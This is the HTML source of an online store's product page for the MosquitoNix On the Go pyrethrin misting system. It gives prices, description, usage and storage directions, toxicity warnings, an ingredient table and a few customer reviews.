                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/organic-pest-control">Pest Control Solutions</a></li> &nbsp;/ &nbsp;  <li><a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a></li>
  <li aria-current="page">MosquitoNix&reg; On the Go</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1211185-mosquitonix-600x600.jpg" class="MagicZoom" id="zoom_4671" data-options="zoomPosition: inner" title="MosquitoNix&reg; On the Go">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1211185-mosquitonix-600x600.jpg" alt="MosquitoNix&reg; On the Go" id="product_image-4671" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">MosquitoNix&reg; On the Go</h1>
                              <div>A Portable And Hands-Free Approach To Flying Insect Control.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star-half"></i>
                                               <span class="num-star-rating sr-only">4.7 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/4671/pest-solver-guide-mosquitoes">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1211185" />
                  <input type="hidden" name="prod_id" value="4672" />
                  <input type="hidden" name="cat_id4672" value="36" />
                        </form><!--end form3-->         <form name="product_form_4672" id="product_form_4672" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Portable Misting System w/1 Aerosol Can
                <div class="sku">SKU: 1211185</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$79.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4672" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4672" />
                    <input type="hidden" name="cat_id" value="36" />
                    <input type="hidden" name="sku" value="1211185" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4672" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4672" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4672').submit(function() {
                                if ($('#recipient_mapping_4672').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4672').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4672').val() == '' && $('#recipient_mapping_ob_4671').val() != ''){
                                    $('#recipient_mapping_4672').val($('#recipient_mapping_ob_4671').val());
        }
                                if ($('#new_recipient_mapping_4672').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4672').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4672').val() == '' && $('#new_recipient_mapping_ob_4671').val() != ''){
                                    $('#new_recipient_mapping_4672').val($('#new_recipient_mapping_ob_4671').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1211186" />
                  <input type="hidden" name="prod_id" value="4673" />
                  <input type="hidden" name="cat_id4673" value="36" />
                        </form><!--end form3-->         <form name="product_form_4673" id="product_form_4673" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Contact Insecticide - 10 oz Aerosol
                <div class="sku">SKU: 1211186</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$14.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4673" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4673" />
                    <input type="hidden" name="cat_id" value="36" />
                    <input type="hidden" name="sku" value="1211186" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4673" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4673" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4673').submit(function() {
                                if ($('#recipient_mapping_4673').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4673').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4673').val() == '' && $('#recipient_mapping_ob_4671').val() != ''){
                                    $('#recipient_mapping_4673').val($('#recipient_mapping_ob_4671').val());
        }
                                if ($('#new_recipient_mapping_4673').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4673').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4673').val() == '' && $('#new_recipient_mapping_ob_4671').val() != ''){
                                    $('#new_recipient_mapping_4673').val($('#new_recipient_mapping_ob_4671').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1211187" />
                  <input type="hidden" name="prod_id" value="4674" />
                  <input type="hidden" name="cat_id4674" value="36" />
                        </form><!--end form3-->         <form name="product_form_4674" id="product_form_4674" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Contact Insecticide - 3 Pk Aerosol Cans
                <div class="sku">SKU: 1211187</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$39.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4674" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4674" />
                    <input type="hidden" name="cat_id" value="36" />
                    <input type="hidden" name="sku" value="1211187" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4674" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4674" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4674').submit(function() {
                                if ($('#recipient_mapping_4674').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4674').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4674').val() == '' && $('#recipient_mapping_ob_4671').val() != ''){
                                    $('#recipient_mapping_4674').val($('#recipient_mapping_ob_4671').val());
        }
                                if ($('#new_recipient_mapping_4674').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4674').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4674').val() == '' && $('#new_recipient_mapping_ob_4671').val() != ''){
                                    $('#new_recipient_mapping_4674').val($('#new_recipient_mapping_ob_4671').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1211188" />
                  <input type="hidden" name="prod_id" value="4675" />
                  <input type="hidden" name="cat_id4675" value="36" />
                        </form><!--end form3-->         <form name="product_form_4675" id="product_form_4675" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Remote for On The Go System
                <div class="sku">SKU: 1211188</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$5.95
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4675" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4675" />
                    <input type="hidden" name="cat_id" value="36" />
                    <input type="hidden" name="sku" value="1211188" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4675" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4675" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4675').submit(function() {
                                if ($('#recipient_mapping_4675').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4675').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4675').val() == '' && $('#recipient_mapping_ob_4671').val() != ''){
                                    $('#recipient_mapping_4675').val($('#recipient_mapping_ob_4671').val());
        }
                                if ($('#new_recipient_mapping_4675').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4675').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4675').val() == '' && $('#new_recipient_mapping_ob_4671').val() != ''){
                                    $('#new_recipient_mapping_4675').val($('#new_recipient_mapping_ob_4671').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_4671" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_4671" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_4671" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_4671" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_4671" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_4671" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_4671'>          
              <p>If those pesky and dangerous flying insects are keeping you from enjoying the outdoors, this product is a wish fulfilled.  With MosquitoNix On The Go, you can take a misting system with you when you go RVing, camping or picnicking. This small, lightweight, easy to assemble unit runs on 4 AA batteries (not included); just snap it together and hang or place it where you need it. Each unit protects up to 300 square feet with a fine mist spray of the pyrethrin-based aerosol.</p>
<p>You can use your MosquitoNix On The Go in three convenient ways:
<ul><li>DUSK/DAWN&reg; Sensor &ndash; This patented technology eliminates the need for timers; it automatically measures sunlight daily to spray at precisely the time when mosquito activity is at its highest &ndash; dawn and dusk. No maintenance is required once it is set up and, when used as directed, should last for up to 30 days.
<li>Remote Control &ndash; This system comes with a remote control. This allows you to spray from the protection of your home or camper before you venture outside or use it on demand when you feel the need for a boost in your protection. The quick 4 seconds of spray you will get will help you get the optimal level of insect control.
<li>An aerosol can of pyrethrin-based insecticide comes in this kit and can also be used as a conventional outdoor insect spray.</ul></p>
<p>You can use this product without the worry of chemical pesticides; it has low toxicity and is biodegradable. The active ingredient in this mist is Pyrethrin (a derivative of the Chrysanthemum flower), a proven effective, and broad spectrum insecticide.</p>
                     
              <p><b>This Product Controls These Pests or Diseases: </b>Clover Mites (<i>Bryobia praetiosa</i>), Cluster flies (<i>Pollenia</i>), <a href="/category/Fly-Pest-Control-Products" target="_blank">Flies</a> (<i>Diptera</i>), <a href="/category/pest-solver-guide-fungus-gnats" target="_blank">Gnats</a> (<i>Culex pipiens</i>), <a href="/category/mosquito-control-id-your-pest" target="_blank">Mosquitoes</a> (<i>Culcidae</i>), Mud Daubers (<i>Chalybion californicum</i>) and <a href="/category/pest-solver-guide-wasps-yellow-jackets" target="_blank">Wasps</a> (<i>Vespula vulgaris</i>).</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_4671">
                <p><b>Directions For Hand Held Aerosol Application Outdoors (Ground Application):</b><br>  Do not apply more than 1 time per day. Do not allow adults, children, or pets to enter the treated areas until sprays have dried. Do not apply directly to or near water, storm drains or drainage ditches. Do not apply when windy. To prevent product run-off, do not overwater the treated area(s) or apply prior to a heavy rainfall.  <ul><li>Flies, Gnats and Mosquitoes:  Treat open areas near buildings and in campgrounds. Apply at a rate of 5-15 seconds per 1,000 ft&sup3;. Apply in swaths across areas to be treated. Allow treatment to penetrate dense foliage. Best results are obtained when wind speed is 5MPH or less.  <li>Flies, Cluster Flies, Clover Mites, Mud Daubers and Wasps: Apply mist directly on insects and their nests from a distance of approximately 18". Contacted insects will fly away from fog. Applications should be made in late evening when insects are at rest. Disperse into hiding and breeding places, contacting as many insects as possible.</ul></p>  <b>Directions For Use As A Cylinder Refill Unit In MosquitoNix On The Go Dispenser:</b><br>  <ul><li>To Install - Follow the instructions included with the dispenser to install the cylinder refill in the dispenser.  <li>To Use &ndash; Use in open areas near buildings (such as yards, patios, decks, porches and gazebos) and in campgrounds. One dispenser treats outdoor areas up to 300 square feet. Multiple dispensers can be used to treat the entire outdoor to be protected, but do not use more than one dispenser for every 300 square feet of outdoor area.  <li>For Adult Mosquitoes, Cluster Flies, Small Flying Moths and Gnats - Hang dispenser 6 feet above the ground, out of the reach of children and pets, or place on a sturdy flat surface 5-6 ft. above the ground, out of the reach of children and pets. Direct the nozzle to spray towards the target area, and away from swimming pools, water bodies, eating and cooking areas, windows and doors. Direct the nozzle downwind, and treat when the wind velocity does not exceed 5 MPH. Application in the evening and/or early morning is recommended.</ul></p>  <br>                                                <p><b>Environment: </b>Apartments, campgrounds, homes, yards, patios, gazebos, porches, decks, hotels, motels, resorts, supermarkets, utilities, warehouses and other commercial and industrial buildings.</p>                <p><b>Storage: </b><ul><li>Pesticide Storage &ndash; Store in a cool dry area away from heat and flame. Aerosols work best when can temperature is above 60&deg;F. If temperature is below 60&deg;F, store at room temperature until temperatures above 60&deg;F are reached. 
<li>Dispenser/Remote Storage: Store dispenser and remote in a cool, dry area. Remove batteries and CRU from dispenser before long-term storage.</li></ul></p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_4671">
                                             <p><b>Shipping Restrictions: </b>Ships via ground methods only.</p>                       </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_4671">
            <p><b>Warning &amp; Toxicities: </b><p>Pyrethrin is a broad-spectrum insecticide and will impact pollinators, beneficials, and pest insects as it is non-selective. Use caution when applying in areas where desired insects may be present. Harmful if absorbed through skin. Avoid contact with eyes, skin, or clothing. Wash hands thoroughly before eating, drinking, chewing gum or using the toilet. <b>For more precautionary statements, including first aid, please refer to the <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1211185-1211186-1211187_MosquitoNix%20On%20The%20Go_52716.pdf" target="_blank">label</a>.</b></p>
<p>This product is toxic to aquatic organisms, including fish and invertebrates. Do not apply directly to or near water. Drift and run-off may be hazardous to fish in water adjacent to treated areas. Do not contaminate water when disposing of equipment, wash water, or rinsate. See Directions for Use on <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1211185-1211186-1211187_MosquitoNix%20On%20The%20Go_52716.pdf" target="_blank">label</a> for additional precautions and requirements.</p></p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b><table width="100%">
<tr><td width="50%" align="center" style="padding: 3px; border:1px solid black; background-color:#445e0b; color:#f5f5dc;"><b>Active Ingredients</b></td>
<td width="50%" align="center" style="padding: 3px; border:1px solid black; background-color:#445e0b; color:#f5f5dc;"><b>Percentage</b></td></tr>
<tr><td width="50%" style="padding: 3px; border:1px solid black; background-color:#f5f5dc;"><b>Pyrethrins</b></td>
<td width="50%" style="padding: 3px; border:1px solid black; background-color:#f5f5dc;"><b>0.5%</b></td>
<tr><td width="50%" style="padding: 3px; border:1px solid black; background-color:#f5f5dc;"><b>Piperonyl Butoxide (Butylcarbityl 6-propylpiperonyl-ether and related components)</b></td>
<td width="50%" style="padding: 3px; border:1px solid black; background-color:#f5f5dc;"><b>4.0%</b></td>
<tr><td width="50%" style="padding: 3px; border:1px solid black; background-color:#f5f5dc;"><b>Other Ingredients (contains petroleum distillate)</b></td>
<td width="50%" style="padding: 3px; border:1px solid black; background-color:#f5f5dc;"><b>95.5%</b></td>
</table></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_4671">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1211185-1211186-1211187_MosquitoNix%20On%20The%20Go_52716.pdf" target="_blank">Product Label</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1211185-1211186-1211187_MosquitoNix%20On%20The%20Go%20MSDS-52716.pdf" target="_blank">MSDS</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_4671">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Order not received after 3 weeks</strong></div>
         <div class="rev-info">Aug  4, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Arley barre</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">When will I get my order</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Love the mosquito spray</strong></div>
         <div class="rev-info">Mar 16, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Alice Gonzales</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This stuff works great. Very hard to find.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Awesome Product</strong></div>
         <div class="rev-info">Jun 27, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Darcie Allen</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The Mosquito Nix are awesome devices which totally keep mosquitos away. Plus it is a totally affordable system. </div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/enoz-trap-n-kill-a-g-o-mosquito-trap/" title="Enoz&reg; Trap-N-Kill&reg; A-G-O Mosquito Trap"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1280770_trap-kill_mosquito_trap_300x300.jpg" alt="Enoz&reg; Trap-N-Kill&reg; A-G-O Mosquito Trap" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/enoz-trap-n-kill-a-g-o-mosquito-trap/">Enoz&reg; Trap-N-Kill&reg; A-G-O Mosquito Trap</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                     
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $12.99&ndash;$59.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mosquito-barrier-repellent-suffocant-on-contact-ticks-gnats-fleas/" title="Mosquito Barrier&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/large/1211001-m.jpg" alt="Mosquito Barrier&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mosquito-barrier-repellent-suffocant-on-contact-ticks-gnats-fleas/">Mosquito Barrier&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $22.50&ndash;$79.90    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/quick-kill-mosquito-bits-bacillus-thuringiensis-israelensis-bti-black-fly-fungus-gnats-culiseta-longiareolate/" title="Mosquito Bits&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1211108_mosquito_bits_8_oz_9-22_300x300.jpg" alt="Mosquito Bits&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/quick-kill-mosquito-bits-bacillus-thuringiensis-israelensis-bti-black-fly-fungus-gnats-culiseta-longiareolate/">Mosquito Bits&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $10.95&ndash;$119.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/garlic-barrier-AG/" title="Garlic Barrier&reg; AG+"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1452603_Garlic_Barrier_AG_300x300.jpg" alt="Garlic Barrier&reg; AG+" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/garlic-barrier-AG/">Garlic Barrier&reg; AG+</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $73.80&ndash;$3,005.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mosquito-dunks-bacillus-thuringiensis-israelensis-bti/" title="Mosquito Dunks&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1211101-m.jpg" alt="Mosquito Dunks&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mosquito-dunks-bacillus-thuringiensis-israelensis-bti/">Mosquito Dunks&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $13.95&ndash;$22.95    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bug-bam-mosquito-repellent-grid-patio-outdoors-indoors/" title="Bug Bam Mosquito Pet Tags"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1211811-bug-bam-mosquito-pet-tags-300x264.jpg" alt="Bug Bam Mosquito Pet Tags" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bug-bam-mosquito-repellent-grid-patio-outdoors-indoors/">Bug Bam Mosquito Pet Tags</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $7.00&ndash;$55.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/mosquito-dunk-chunks/pest-solver-guide-mosquitoes" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/natular-dt-tablets/pest-solver-guide-mosquitoes" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
